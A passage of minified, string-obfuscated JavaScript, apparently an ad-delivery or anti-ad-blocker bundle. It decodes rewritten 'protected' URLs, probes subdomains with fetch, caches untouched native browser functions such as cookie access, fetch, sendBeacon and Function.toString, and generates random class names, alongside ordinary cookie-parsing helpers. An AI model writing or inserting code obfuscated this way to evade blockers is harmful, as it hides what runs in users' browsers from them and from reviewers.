qs(0x250)===fn[qs(0x248)]||qs(0xb49)===fn[qs(0x248)]||qs(0xa1d)===fn[qs(0x248)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[qs(0x5bd)](fn[qs(0xd51)])||!(qs(0x5d5)!==fn[qs(0x2d8)]&&qs(0xd49)!==fn[qs(0x2d8)]&&qs(0x615)!==fn[qs(0x2d8)]&&qs(0xde8)!==fn[qs(0x2d8)]&&qs(0x90b)!==fn[qs(0x2d8)]||!fn[qs(0x248)][qs(0x940)](qs(0x9b1))&&!fn[qs(0x248)][qs(0x940)](qs(0x2db)))||qs(0xd07)===fJ&&qs(0xbeb)===fn[qs(0x2d8)]&&qs(0xed0)===fn[qs(0x248)]||qs(0x42d)===fn[qs(0x2d8)]&&qs(0x1f4)===fn[qs(0x248)]||qs(0x247)===fn[qs(0x2d8)]&&qs(0xe00)===fn[qs(0x248)]||qs(0xe26)===fn[qs(0x2d8)]&&qs(0xca3)===fn[qs(0x248)];}(fO)?qa(0xcfc)[qa(0xe9f)](D['A'][qa(0xbca)]()):function(fn){const qB=qa;return qB(0xc52)===fn[qB(0x248)]||fn[qB(0x248)][qB(0x940)](qB(0x89d));}(fO)?qa(0x96c)[qa(0xe9f)](Math[qa(0x59a)](f5)):'';}(fW,qN(0x560)in fT?fT[qN(0x560)]:void 0x0))+fE;}function fq(fN){const qF=qc;return f6[qF(0x2f9)][qF(0xb97)](fN)?f6[qF(0x2f9)]:f6[qF(0x31f)][qF(0xb97)](fN)?f6[qF(0x31f)]:f6[qF(0x579)][qF(0xb97)](fN)?f6[qF(0x579)]:f6[qF(0x16a)][qF(0xb97)](fN)?f6[qF(0x16a)]:f6[qF(0xd84)][qF(0xb97)](fN)?f6[qF(0xd84)]:f6[qF(0xefa)][qF(0xb97)](fN)?f6[qF(0xefa)]:null;}function fu(fN){const qT=qc;if(!fN)throw new Error(qT(0x76d));const fs=(fN=fl(fN))[qT(0x248)][qT(0x1b1)]('/');let fa;const fB=fs[0x1];let fF,fT,fr;if(fB===Z){if(fs[qT(0x6ea)]<0x7)throw new Error(qT(0x344)[qT(0xe9f)](fN));const fP=fk(fs[fs[qT(0x6ea)]-0x1]);fT=fP[qT(0x295)],fr=fP[qT(0x5a5)],fF={'version':'v7','originalHostname':fs[0x2],...fP[qT(0x8f2)]?{'randomize':fP[qT(0x8f2)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(fs[0x3])]}},fa=fq(fs[fs[qT(0x6ea)]-0x2]);}else{if(fB===J){if(fs[qT(0x6ea)]<0x7)throw new Error(qT(0x344)[qT(0xe9f)](fN));const fm=fk(fs[fs[qT(0x6ea)]-0x1]);fT=fm[qT(0x295)],fr=fm[qT(0x5a5)],fF={'version':'v8','originalHostname':fs[0x2],...fm[qT(0x8f2)]?{'randomize':fm[qT(0x8f2)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(fs[0x3])]}},fa=fq(fs[fs[qT(0x6ea)]-0x2]);}else{if(fB===f0){if(fs[qT(0x6ea)]<0x6)throw new Error(qT(0x344)[qT(0xe9f)](fN));const ft=fk(fs[fs[qT(0x6ea)]-0x1]);fT=ft[qT(0x295)],fr=ft[qT(0x5a5)],fF={'version':'v9','originalHostname':fs[0x2]},fa=fq(fs[fs[qT(0x6ea)]-0x2]);}else{if(fB===f1){var fW;if(fs[qT(0x6ea)]<0x6)throw new Error(qT(0x344)[qT(0xe9f)](fN));const fd=fk(fs[fs[qT(0x6ea)]-0x1]);fT=fd[qT(0x295)],fF={'version':qT(0xd81),'originalHostname':fs[0x2],'configIndex':0x0},null!==(fW=fd[qT(0x5a5)])&&void 0x0!==fW&&fW[qT(0x57d)]&&(fF[qT(0x57d)]=fd[qT(0x5a5)][qT(0x57d)],delete fd[qT(0x5a5)][qT(0x57d)]),fr=fd[qT(0x5a5)],fa=fq(fs[fs[qT(0x6ea)]-0x2]);}else{if(fB===f2){var fH;if(fs[qT(0x6ea)]<0x6)throw new Error(qT(0x344)[qT(0xe9f)](fN));const fC=fk(fs[fs[qT(0x6ea)]-0x1]);fT=fC[qT(0x295)],fr=fC[qT(0x5a5)],fF={'version':qT(0x838),'originalHostname':fs[0x2],'configIndex':0x0},null!==(fH=fC[qT(0x5a5)])&&void 0x0!==fH&&fH[qT(0x57d)]&&(fF[qT(0x57d)]=fC[qT(0x5a5)][qT(0x57d)],delete fC[qT(0x5a5)][qT(0x57d)]),fr=fC[qT(0x5a5)],fa=fq(fs[fs[qT(0x6ea)]-0x2]);}else{if(fB!==f3)throw new Error(qT(0xa9e)[qT(0xe9f)](fN));{const fI=function(fS){const qr=qT;try{const [,,fp,,fv]=fS[qr(0x248)][qr(0x1b1)]('/',0x5),fL=new URL(atob(fv));if(qr(0xef4)!==fL[qr(0x5e1)])return;return fL[qr(0x9af)]=fS[qr(0x9af)],{'hostname':fp,'originalUrl':fL};}catch(fQ){return;}}(fN);if(fI)return{'protectUrlContext':{'version':qT(0x208),'originalHostname':fI[qT(0x2d8)],'isMainFrame':!0x0},'originalUrl':fI[qT(0x295)][qT(0xd51)],'kind':f6[qT(0x31f)]};if(fs[qT(0x6ea)]<0x6)throw new Error(qT(0x344)[qT(0xe9f)](fN));const fE=fk(fs[fs[qT(0x6ea)]-0x1]);fT=fE[qT(0x295)],fr=fE[qT(0x5a5)],fF={'version':qT(0x208),'originalHostname':fs[0x2],'isMainFrame':!0x1},fa=fq(fs[fs[qT(0x6ea)]-0x2]);}}}}}}if(!fa)throw new Error(qT(0x613)[qT(0xe9f)](fN));if(f7(fN)){fN[qT(0x77e)][qT(0x869)](qT(0x9e7));for(const [fS,fp]of Array[qT(0xb9c)](fN[qT(0x77e)][qT(0x23c)]()))fT[qT(0x77e)][qT(0xa81)](fS,fp);}const fj=[];for(const [fv,fL]of fT[qT(0x77e)][qT(0x23c)]())fL===fU?fj[qT(0x847)](fv):fj[qT(0x847)](fv+'='+fL);return fT[qT(0x9dd)]=fj[qT(0x10a)]('&'),{'protectUrlContext':fF,'kind':fa,'originalUrl':fT[qT(0xd51)]+fN[qT(0x9af)],'extra':fr};}function fx(fN){const qW=qc;var fs;if(!fN)return!0x1;const fa=fl(fN);if(!f4[qW(0x1e6)](fr=>fa[qW(0x248)][qW(0x940)]('/'[qW(0xe9f)](fr,'/'))))return!0x1;const fB=fa[qW(0x248)][qW(0x1b1)]('/'),fF=fB[0x1];if([Z,J][qW(0xb97)](fF)){if(fB[qW(0x6ea)]<0x7)return!0x1;}else{if(fF===f0){if(fB[qW(0x6ea)]<0x6)return!0x1;}else{if(fF===f1){if(fB[qW(0x6ea)]<0x6)return!0x1;}else{if(fF===f3){if('_m'===fB[0x3])return!0x0;if(fB[qW(0x6ea)]<0x6)return!0x1;}}}}const fT=null===(fs=fB[fB[qW(0x6ea)]-0x1])||void 0x0===fs?void 0x0:fs[qW(0x7d2)](0x0,0x4);return!!fT&&void 0x0!==(0x0,j['i7'])(fT);}const fc=qc(0x786)==typeof window;function fl(fN,fs){const qH=qc;return fN instanceof URL?fN:qH(0x550)==typeof fN&&[qH(0x175),qH(0x47b),qH(0x9be),qH(0xf1c),qH(0xa8),qH(0x9ac),qH(0x86f)][qH(0x1e6)](fa=>fN[qH(0x940)](fa))?new URL(fN):qH(0x550)==typeof fN&&fc?new URL(fN,fs):qH(0x550)!=typeof fN||fc?fl(fN[qH(0x207)]()):fN[qH(0x940)](qH(0x379))||fN[qH(0x940)](qH(0xbd4))?new URL(fN):(fx(fs=fs||F['A'][qH(0x6d6)](window)[qH(0x9cb)][qH(0x6d6)][qH(0xd64)](window[qH(0x1ab)]))&&(fs=fu(fs)[qH(0x295)]),new URL(fN,fs));}function fh(fN,fs){const qj=qc;try{return fl(fN,fs);}catch(fa){return void console[qj(0x6f5)](qj(0x40b),fN);}}function fk(fN){const qP=qc,fs=new URL(H['A'][qP(0x1c7)](fN)),fa=qP(0xd42)===fs[qP(0x77e)][qP(0x6d6)](fg);fs[qP(0x77e)][qP(0x869)](fg);const fB=fs[qP(0x77e)][qP(0x6d6)](fV);let fF;if(fB){try{fF=JSON[qP(0x89b)](fB);}catch(fT){}fs[qP(0x77e)][qP(0x869)](fV);}return{'randomize':fa,'originalUrl':fs,'extra':fF};}},0xcc4:(y,A,Y)=>{'use strict';Y['d'](A,{'t':()=>q});const q=u=>{const qm=a2g;let x=0x0;for(let c=0x0,l=u[qm(0x6ea)];c<l;c++)x=(x<<0x5)-x+u[qm(0x554)](c),x|=0x0;return x;};},0x261a:(y,A,Y)=>{'use strict';const qt=a2g;Y['d'](A,{'A':()=>k});var q=Y(0x1ce9);const x=qt(0x786)==typeof window,h={},k={'get'(){const qd=qt;let B=arguments[qd(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(x)return h[qd(0x8cd)]||(h[qd(0x8cd)]=w(null)),h[qd(0x8cd)];{B||(B=window);const F=q['A'][qd(0xe6a)](B);return h[F]||(h[F]=w(B)),h[F];}},'collect'(){const qC=qt;let B=arguments[qC(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const F=q['A'][qC(0xe6a)](B);h[F]||(h[F]=w(B));}},w=B=>({'CSSStyleDeclaration_cssText':b(B,qt(0x95b),qt(0xed5)),'CSSStyleDeclaration_getPropertyValue':N(B,qt(0x95b),qt(0xd60)),'CSSStyleDeclaration_setProperty':N(B,qt(0x95b),qt(0xd50)),'CSSStyleSheet_insertRule':N(B,qt(0x4fe),qt(0xd43)),'CSSStyleSheet_replaceSync':N(B,qt(0x4fe),qt(0x3de)),'DocumentFragment_getElementById':N(B,qt(0xf35),qt(0xc16)),'DocumentFragment_querySelector':N(B,qt(0xf35),qt(0xe5c)),'DocumentFragment_querySelectorAll':N(B,qt(0xf35),qt(0xeb9)),'Document_cookie':b(B,qt(0x63c),qt(0x811)),'Document_createElement':N(B,qt(0x63c),qt(0x9de)),'Document_getElementById':N(B,qt(0x63c),qt(0xc16)),'document_getElementById':N(B,qt(0x1ab),qt(0xc16)),'Document_getElementsByTagName':N(B,qt(0x63c),qt(0x502)),'Document_querySelector':N(B,qt(0x63c),qt(0xe5c)),'Document_querySelectorAll':N(B,qt(0x63c),qt(0xeb9)),'Document_getElementsByClassName':N(B,qt(0x63c),qt(0x858)),'Document_write':N(B,qt(0x63c),qt(0x7c6)),'Document_writeln':N(B,qt(0x63c),qt(0xad6)),'Document_referrer':b(B,qt(0x63c),qt(0x36c)),'Document_URL':b(B,qt(0x63c),qt(0x11c)),'DOMParser_parseFromString':N(B,qt(0x54c),qt(0x8f7)),'Element_ariaLabel':b(B,qt(0x154),qt(0xf7)),'Element_attributes':b(B,qt(0x154),qt(0x865)),'Element_classList':b(B,qt(0x154),qt(0xd88)),'Element_className':b(B,qt(0x154),qt(0xbca)),'Element_closest':N(B,qt(0x154),qt(0x8f9)),'Element_getAttribute':N(B,qt(0x154),qt(0x544)),'Element_getBoundingClientRect':N(B,qt(0x154),qt(0x4c7)),'Element_getElementsByClassName':N(B,qt(0x154),qt(0x858)),'Element_hasAttribute':N(B,qt(0x154),qt(0x972)),'Element_id':b(B,qt(0x154),'id'),'Element_tagName':b(B,qt(0x154),qt(0x36f)),'Element_innerHTML':b(B,qt(0x154),qt(0xa8f)),'Element_outerHTML':b(B,qt(0x154),qt(0xe1c)),'Element_insertAdjacentElement':N(B,qt(0x154),qt(0x5e5)),'Element_insertAdjacentHTML':N(B,qt(0x154),qt(0xb75)),'Element_querySelector':N(B,qt(0x154),qt(0xe5c)),'Element_querySelectorAll':N(B,qt(0x154),qt(0xeb9)),'Element_removeAttribute':N(B,qt(0x154),qt(0xb85)),'Element_setAttribute':N(B,qt(0x154),qt(0x41b)),'Element_setAttributeNS':N(B,qt(0x154),qt(0x609)),'Element_setHTMLUnsafe':N(B,qt(0x154),qt(0x46f)),'Element_matches':N(B,qt(0x154),qt(0xda3)),'Event_stopPropagation':N(B,qt(0x36e),qt(0x996)),'Event_stopImmediatePropagation':N(B,qt(0x36e),qt(0x110)),'EventTarget_addEventListener':N(B,qt(0x314),qt(0x3cb)),'EventTarget_removeEventListener':N(B,qt(0x314),qt(0x6e8)),'Function_toString':N(B,qt(0xeb0),qt(0x207)),'History_replaceState':N(B,qt(0x711),qt(0x60b)),'HTMLAnchorElement_attributionSrc':b(B,qt(0xebf),qt(0xb28)),'HTMLAnchorElement_href':b(B,qt(0xebf),qt(0xd51)),'HTMLAnchorElement_protocol':b(B,qt(0xebf),qt(0x5e1)),'HTMLAnchorElement_hostname':b(B,qt(0xebf),qt(0x2d8)),'HTMLAnchorElement_port':b(B,qt(0xebf),qt(0x632)),'HTMLAnchorElement_pathname':b(B,qt(0xebf),qt(0x248)),'HTMLAnchorElement_hash':b(B,qt(0xebf),qt(0x9af)),'HTMLAnchorElement_host':b(B,qt(0xebf),qt(0xf58)),'HTMLAnchorElement_origin':b(B,qt(0xebf),qt(0xeb8)),'HTMLAnchorElement_ping':b(B,qt(0xebf),qt(0x72a)),'HTMLAnchorElement_search':b(B,qt(0xebf),qt(0x9dd)),'HTMLAnchorElement_target':b(B,qt(0xebf),qt(0x837)),'HTMLElement_dataset':b(B,qt(0x9f4),qt(0x398)),'HTMLElement_innerText':b(B,qt(0x9f4),qt(0x3a1)),'HTMLElement_title':b(B,qt(0x9f4),qt(0xd9f)),'HTMLElement_style':b(B,qt(0x9f4),qt(0x542)),'HTMLFormElement_action':b(B,qt(0x4ac),qt(0xe80)),'HTMLFormElement_target':b(B,qt(0x4ac),qt(0x837)),'HTMLIFrameElement_contentDocument':b(B,qt(0x17d),qt(0x65b)),'HTMLIFrameElement_contentWindow':b(B,qt(0x17d),qt(0x16f)),'HTMLIFrameElement_name':b(B,qt(0x17d),qt(0xb26)),'HTMLIFrameElement_src':b(B,qt(0x17d),qt(0x342)),'HTMLIFrameElement_srcdoc':b(B,qt(0x17d),qt(0xdc2)),'HTMLImageElement_attributionSrc':b(B,qt(0x9bb),qt(0xb28)),'HTMLImageElement_src':b(B,qt(0x9bb),qt(0x342)),'HTMLImageElement_srcset':b(B,qt(0x9bb),qt(0x303)),'HTMLLinkElement_as':b(B,qt(0x7e4),'as'),'HTMLLinkElement_href':b(B,qt(0x7e4),qt(0xd51)),'HTMLLinkElement_rel':b(B,qt(0x7e4),qt(0x792)),'HTMLScriptElement_attributionSrc':b(B,qt(0x701),qt(0xb28)),'HTMLScriptElement_src':b(B,qt(0x701),qt(0x342)),'HTMLSourceElement_src':b(B,qt(0x8cc),qt(0x342)),'HTMLSourceElement_srcset':b(B,qt(0x8cc),qt(0x303)),'HTMLVideoElement_src':b(B,qt(0x515),qt(0x342)),'HTMLVideoElement_poster':b(B,qt(0x515),qt(0xe9)),'HTMLMediaElement_src':b(B,qt(0x47f),qt(0x342)),'HTMLMetaElement_content':b(B,qt(0x871),qt(0x79c)),'HTMLMetaElement_httpEquiv':b(B,qt(0x871),qt(0xc9f)),'HTMLStyleElement_insertBefore':N(B,qt(0x499),qt(0x8ca)),'IntersectionObserverEntry_boundingClientRect':b(B,qt(0xc1e),qt(0x74e)),'IntersectionObserverEntry_intersectionRatio':b(B,qt(0xc1e),qt(0x61f)),'IntersectionObserverEntry_intersectionRect':b(B,qt(0xc1e),qt(0xeb4)),'JSON_parse':N(B,qt(0x4c6),qt(0x89b)),'JSON_stringify':N(B,qt(0x4c6),qt(0x796)),'MessageEvent_data':b(B,qt(0x680),qt(0x702)),'MessageEvent_origin':b(B,qt(0x680),qt(0xeb8)),'MessageEvent_source':b(B,qt(0x680),qt(0x2b1)),'Navigator_sendBeacon':N(B,qt(0xdf0),qt(0x956)),'Node_appendChild':N(B,qt(0x2f1),qt(0x842)),'Node_insertBefore':N(B,qt(0x2f1),qt(0x8ca)),'Node_textContent':b(B,qt(0x2f1),qt(0x9ea)),'Node_baseURI':b(B,qt(0x2f1),qt(0x251)),'PerformanceEntry_name':b(B,qt(0xe38),qt(0xb26)),'PerformanceResourceTiming_transferSize':b(B,qt(0xdd7),qt(0x234)),'PerformanceResourceTiming_encodedBodySize':b(B,qt(0xdd7),qt(0xa83)),'Range_createContextualFragment':N(B,qt(0xb2b),qt(0x1a4)),'RegExp_test':N(B,qt(0x300),qt(0x5bd)),'RegExp_exec':N(B,qt(0x300),qt(0xf38)),'Response_url':b(B,qt(0x4fb),qt(0xc5f)),'SharedStorageWorklet_addModule':N(B,qt(0xae2),qt(0x7c8)),'String_matchAll':N(B,qt(0x2c5),qt(0x2cd)),'String_replace':N(B,qt(0x2c5),qt(0xc0a)),'Window_decodeURIComponent':N(B,qt(0x9ab),qt(0xad0)),'Window_innerWidth':b(B,qt(0x9ab),qt(0x41e)),'Window_fetch':N(B,qt(0x9ab),qt(0xe0f)),'Window_fetchLater':N(B,qt(0x9ab),qt(0x678)),'Window_frames':b(B,qt(0x9ab),qt(0xa72)),'Window_name':b(B,qt(0x9ab),qt(0xb26)),'Window_open':N(B,qt(0x9ab),qt(0x5ea)),'Window_postMessage':N(B,qt(0x9ab),qt(0x2d9)),'Window_requestAnimationFrame':N(B,qt(0x9ab),qt(0x70e)),'Window_requestIdleCallback':N(B,qt(0x9ab),qt(0x36b)),'Window_setImmediate':N(B,qt(0x9ab),qt(0x62c)),'Window_setInterval':N(B,qt(0x9ab),qt(0x4d0)),'Window_setTimeout':N(B,qt(0x9ab),qt(0x315)),'Window_visualViewport':b(B,qt(0x9ab),qt(0x761)),'XMLHttpRequest_open':N(B,qt(0xe84),qt(0x5ea)),'XMLHttpRequest_send':N(B,qt(0xe84),qt(0x977)),'XMLHttpRequest_responseURL':b(B,qt(0xe84),qt(0xb80)),'XMLHttpRequest_response':b(B,qt(0xe84),qt(0xd6a)),'XMLHttpRequest_responseText':b(B,qt(0xe84),qt(0x242)),'XMLHttpRequest_responseType':b(B,qt(0xe84),qt(0x3b8)),'XMLHttpRequest_responseXML':b(B,qt(0xe84),qt(0xc27)),'XMLHttpRequest_status':b(B,qt(0xe84),qt(0xee4)),'XMLHttpRequest_statusText':b(B,qt(0xe84),qt(0x586)),'FontFace':x?null:B[qt(0x663)],'FontFace_prototype':M(B,qt(0x663)),'Worker':x?null:B[qt(0xa66)],'Worker_prototype':M(B,qt(0xa66))}),M=(B,F)=>{const qI=qt;return x?void 0x0===Y['g'][F]?null:Y['g'][F][qI(0x4a8)]:null===(T=B[F])||void 0x0===T?void 0x0:T[qI(0x4a8)];var T;},b=(B,F,T)=>{const qE=qt;if(x)return void 0x0===Y['g'][F]?null:Object[qE(0x416)](Y['g'][F][qE(0x4a8)],T);{var W;const H=qE(0x22b)===F[qE(0x918)]()?B:null===(W=B[F])||void 0x0===W?void 0x0:W[qE(0x4a8)];return H?B[qE(0x1d5)][qE(0x416)](H,T):{'get':{'call':j=>j[T]},'set':{'call':(j,P)=>{j[T]=P;}}};}},N=(B,F,T)=>{const qS=qt;return x?qS(0x22b)===F[qS(0x918)]()?Y['g'][T]:void 0x0===Y['g'][F]?null:Y['g'][F][qS(0x4a8)][T]:qS(0x22b)===F[qS(0x918)]()?B[T]:qS(0x1ab)===F?null===(W=B[qS(0x1ab)])||void 0x0===W?void 0x0:W[T]:qS(0x4c6)===F?null===(H=B[qS(0x4c6)])||void 0x0===H?void 0x0:H[T]:null===(j=B[F])||void 0x0===j||null===(j=j[qS(0x4a8)])||void 0x0===j?void 0x0:j[T];var W,H,j;};},0x18f7:(y,A,Y)=>{'use strict';const qp=a2g;Y['d'](A,{'A':()=>q});const q={'idx':u=>Math[qp(0xd0f)](Math[qp(0xca)]()*u),'elem':function(u){const qv=qp;return u[this[qv(0x687)](u[qv(0x6ea)])];},'num':function(u,x){const qL=qp;return Math[qL(0xd0f)](Math[qL(0xca)]()*(x-u))+u;},'alphaStr':function(u,x){const qQ=qp,c=u+this[qQ(0xbbc)](0x0,x-u),l=[];for(let h=0x0;h<c;++h)l[qQ(0x847)](qQ(0x84a)[qQ(0x7a2)](this[qQ(0xbbc)](0x0,0x34)));return l[qQ(0x10a)]('');},'className':function(){const qi=qp;return this[qi(0x402)](0x5,0xf);}};},0x848:(y,A,Y)=>{'use strict';Y['d'](A,{'C8':()=>w,'Vq':()=>N,'XV':()=>b,'aV':()=>M,'az':()=>k,'ch':()=>x});var q=Y(0x6f7);const x=0xa;let h;function k(B,F){var T;return void 0x0===h&&w(B,F),null!==(T=h)&&void 0x0!==T&&T;}async function w(B,F){const qD=a2g;if(void 0x0!==h)return h;if(-0x1!==N(F))return h=!0x0,h;if([qD(0xd2b)][qD(0xb97)](F))return h=!0x1,h;if([qD(0x90f),qD(0x7d3),qD(0x6cc),qD(0x952),qD(0x359),qD(0xc34),qD(0x8bc),qD(0x319),qD(0x5dc),qD(0x7df),qD(0x860),qD(0xf54),qD(0xdbd)][qD(0xb97)](F))return h=!0x0,h;if(F[qD(0x47d)](qD(0xe7e))||F[qD(0x47d)](qD(0x2cf))||F[qD(0x940)](qD(0x994))||F[qD(0x940)](qD(0x3ca))||qD(0xdb8)===F)return h=!0x1,h;const T=new URL(F);T[qD(0xf58)]='0.'[qD(0xe9f)](T[qD(0xf58)]),T[qD(0x248)]=qD(0x7e8);const W=(0x0,q['Wq'])({'protectUrlContext':B,'url':T[qD(0x207)](),'endpoint':T[qD(0xeb8)]});try{const H=await Promise[qD(0x8c9)]([fetch(W),new Promise(j=>setTimeout(()=>j(new Response(qD(0xb14),{'status':0x1f8})),0x7d0))]);return h=H['ok'],H['ok'];}catch(j){return h=!0x1,!0x1;}}function M(B){const qX=a2g;if(/https?:\/\/\d+\./i[qX(0x5bd)](B)){const F=new URL(B);F[qX(0xf58)]=F[qX(0xf58)][qX(0x1b1)]('.')[qX(0x7d2)](0x1)[qX(0x10a)]('.'),B=F[qX(0xeb8)];}return B;}function b(B,F){const qe=a2g;if(-0x1===F)return B;const T=new URL(B);return/https?:\/\/\d+\./i[qe(0x5bd)](B)?(T[qe(0xf58)]=''[qe(0xe9f)](F,'.')[qe(0xe9f)](T[qe(0xf58)][qe(0x1b1)]('.')[qe(0x7d2)](0x1)[qe(0x10a)]('.')),B=T[qe(0xeb8)]):(T[qe(0xf58)]=''[qe(0xe9f)](F,'.')[qe(0xe9f)](T[qe(0xf58)]),B=T[qe(0xeb8)]),B;}function N(B){const qz=a2g;if(/https?:\/\/\d+\./i[qz(0x5bd)](B)){const F=new URL(B);return Number[qz(0x8e3)](F[qz(0xf58)][qz(0x1b1)]('.')[0x0]);}return-0x1;}},0x20ce:(y,A,Y)=>{'use strict';Y['d'](A,{'_':()=>c});const q=0x500000;function u(l){const qK=a2g;try{return new Blob([l])[qK(0x88a)];}catch{return qK(0x786)!=typeof TextEncoder?new TextEncoder()[qK(0x2b8)](l)[qK(0x6ea)]:0x2*l[qK(0x6ea)];}}function x(l,h){return u(l)+u(h);}function c(){const qG=a2g;if(arguments[qG(0x6ea)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const l=new Map();let h=0x0;return{'get':k=>l[qG(0x6d6)](k),'set'(k,w){const qo=qG,M=x(k,w),b=h+M;return!(b>q||(l[qo(0xa81)](k,w),h=b,0x0));},'has':k=>l[qG(0xf3)](k),'delete'(k){const qZ=qG;if(!l[qZ(0xf3)](k))return!0x1;const w=l[qZ(0x6d6)](k);return l[qZ(0x869)](k),h-=x(k,w),h<0x0&&(h=0x0),!0x0;},'clear'(){const qO=qG;l[qO(0xe4c)](),h=0x0;}};}},0x15ef:(y,A)=>{'use strict';const qR=a2g;A['l']=function(x,h,k){const qJ=a2g;var w=k||{},M=w[qJ(0x2b8)]||u;if(qJ(0xdfe)!=typeof M)throw new TypeError(qJ(0xcfe));if(!q[qJ(0x5bd)](x))throw new TypeError(qJ(0x8da));var b=M(h);if(b&&!q[qJ(0x5bd)](b))throw new TypeError(qJ(0x3eb));var N=x+'='+b;if(null!=w[qJ(0xa9f)]){var B=w[qJ(0xa9f)]-0x0;if(isNaN(B)||!isFinite(B))throw new TypeError(qJ(0x4de));N+=qJ(0xe8f)+Math[qJ(0xd0f)](B);}if(w[qJ(0x7f8)]){if(!q[qJ(0x5bd)](w[qJ(0x7f8)]))throw new TypeError(qJ(0x623));N+=qJ(0x703)+w[qJ(0x7f8)];}if(w[qJ(0x27e)]){if(!q[qJ(0x5bd)](w[qJ(0x27e)]))throw new TypeError(qJ(0xd29));N+=qJ(0xc8f)+w[qJ(0x27e)];}if(w[qJ(0xda7)]){var F=w[qJ(0xda7)];if(!function(T){const qn=qJ;return qn(0xbc1)===Y[qn(0xd7e)](T)||T instanceof Date;}(F)||isNaN(F[qJ(0xaa3)]()))throw new TypeError(qJ(0x716));N+=qJ(0x6fa)+F[qJ(0xba6)]();}if(w[qJ(0x8c7)]&&(N+=qJ(0x731)),w[qJ(0x7fd)]&&(N+=qJ(0x1be)),w[qJ(0x826)]&&(N+=qJ(0x88d)),w[qJ(0x2ac)])switch(qJ(0x550)==typeof w[qJ(0x2ac)]?w[qJ(0x2ac)][qJ(0x918)]():w[qJ(0x2ac)]){case qJ(0x474):N+=qJ(0x3ab);break;case qJ(0x48d):N+=qJ(0xdd8);break;case qJ(0x582):N+=qJ(0xa07);break;default:throw new TypeError(qJ(0x3a9));}if(w[qJ(0x765)])switch(qJ(0x550)==typeof w[qJ(0x765)]?w[qJ(0x765)][qJ(0x918)]():w[qJ(0x765)]){case!0x0:N+=qJ(0x37c);break;case qJ(0xbf7):N+=qJ(0xd1f);break;case qJ(0xae6):N+=qJ(0x37c);break;case qJ(0x356):N+=qJ(0x930);break;default:throw new TypeError(qJ(0xf4a));}return N;};var Y=Object[qR(0x4a8)][qR(0x207)],q=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function u(x){return encodeURIComponent(x);}},0x10e2:y=>{'use strict';const u7=a2g;var A={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Y(x){const u0=a2g;return u0(0x550)==typeof x&&!!x[u0(0x189)]();}function q(x,c){const u1=a2g;var h=x[u1(0x1b1)](';')[u1(0xd8c)](Y),k=function(N){const u2=u1;var B='',F='',T=N[u2(0x1b1)]('=');return T[u2(0x6ea)]>0x1?(B=T[u2(0x44c)](),F=T[u2(0x10a)]('=')):F=N,{'name':B,'value':F};}(h[u1(0x44c)]()),w=k[u1(0xb26)],M=k[u1(0xd58)];c=c?Object[u1(0x8a8)]({},A,c):A;try{M=c[u1(0x69e)]?decodeURIComponent(M):M;}catch(N){console[u1(0x363)](u1(0x954)+M+u1(0x91e),N);}var b={'name':w,'value':M};return h[u1(0x453)](function(B){const u3=u1;var F=B[u3(0x1b1)]('='),T=F[u3(0x44c)]()[u3(0x624)]()[u3(0x918)](),W=F[u3(0x10a)]('=');u3(0xda7)===T?b[u3(0xda7)]=new Date(W):u3(0xbd0)===T?b[u3(0xa9f)]=parseInt(W,0xa):u3(0x7fd)===T?b[u3(0x7fd)]=!0x0:u3(0x87b)===T?b[u3(0x8c7)]=!0x0:u3(0x1f2)===T?b[u3(0x765)]=W:u3(0x826)===T?b[u3(0x826)]=!0x0:b[T]=W;}),b;}function u(x,c){const u4=a2g;if(c=c?Object[u4(0x8a8)]({},A,c):A,!x)return c[u4(0x505)]?{}:[];if(x[u4(0xdf7)]){if(u4(0xdfe)==typeof x[u4(0xdf7)][u4(0x771)])x=x[u4(0xdf7)][u4(0x771)]();else{if(x[u4(0xdf7)][u4(0xaeb)])x=x[u4(0xdf7)][u4(0xaeb)];else{var l=x[u4(0xdf7)][Object[u4(0x418)](x[u4(0xdf7)])[u4(0xf40)](function(h){const u5=u4;return u5(0xaeb)===h[u5(0x918)]();})];l||!x[u4(0xdf7)][u4(0x811)]||c[u4(0x922)]||console[u4(0x7c5)](u4(0x608)),x=l;}}}return Array[u4(0xde4)](x)||(x=[x]),c[u4(0x505)]?x[u4(0xd8c)](Y)[u4(0x90e)](function(h,k){const u6=u4;var w=q(k,c);return h[w[u6(0xb26)]]=w,h;},{}):x[u4(0xd8c)](Y)[u4(0x505)](function(h){return q(h,c);});}y[u7(0x133)]=u,y[u7(0x133)][u7(0x89b)]=u,y[u7(0x133)][u7(0x979)]=q,y[u7(0x133)][u7(0x9bc)]=function(x){const u8=u7;if(Array[u8(0xde4)](x))return x;if(u8(0x550)!=typeof x)return[];var c,h,k,w,M,b=[],N=0x0;function B(){const u9=u8;for(;N<x[u9(0x6ea)]&&/\s/[u9(0x5bd)](x[u9(0x7a2)](N));)N+=0x1;return N<x[u9(0x6ea)];}for(;N<x[u8(0x6ea)];){for(c=N,M=!0x1;B();)if(','===(h=x[u8(0x7a2)](N))){for(k=N,N+=0x1,B(),w=N;N<x[u8(0x6ea)]&&'='!==(h=x[u8(0x7a2)](N))&&';'!==h&&','!==h;)N+=0x1;N<x[u8(0x6ea)]&&'='===x[u8(0x7a2)](N)?(M=!0x0,N=w,b[u8(0x847)](x[u8(0xbae)](c,k)),c=N):N=k+0x1;}else N+=0x1;(!M||N>=x[u8(0x6ea)])&&b[u8(0x847)](x[u8(0xbae)](c,x[u8(0x6ea)]));}return b;};},0x1cc7:(y,A,Y)=>{const uf=a2g;var q=Y(0x23c3),u=Object[uf(0x4a8)][uf(0x22d)],x=uf(0x786)!=typeof Map;function c(){const ug=uf;this[ug(0x66e)]=[],this[ug(0xd7d)]=x?new Map():Object[ug(0x4e0)](null);}c[uf(0xa3e)]=function(l,h){const uU=uf;for(var k=new c(),w=0x0,M=l[uU(0x6ea)];w<M;w++)k[uU(0x970)](l[w],h);return k;},c[uf(0x4a8)][uf(0x88a)]=function(){const uV=uf;return 